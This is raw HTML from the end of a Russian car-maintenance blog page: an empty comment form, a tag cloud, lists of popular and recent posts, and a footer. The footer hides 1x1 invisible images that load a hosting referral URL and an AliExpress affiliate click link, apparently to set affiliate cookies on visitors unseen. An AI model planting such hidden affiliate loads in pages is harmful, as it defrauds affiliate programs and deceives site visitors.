itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://autotuning.expert/wp-content/uploads/2018/11/Kabel-lineynogo-vyihoda-Auks.jpg" alt="Aux кабель как подключить" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d3/786e85b704307d3_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://autotuning.expert/wp-content/uploads/2018/11/Kabel-lineynogo-vyihoda-Auks.jpg" alt="Aux кабель как подключить" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d3/786e85b704307d3_205x198.jpg"></div> <a href="https://avtoshkolak.ru/obsluzhivanie/aux-kabel-kak-podklyuchit.html">Aux кабель как подключить</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-pravilno-razvesti-avtomobilnuyu-krasku.html">Как правильно развести автомобильную краску</a></div><div class="section-posts__item-text"> Как правильно развести автомобильную краску Как развести краску перед покраской...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-14">14.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" 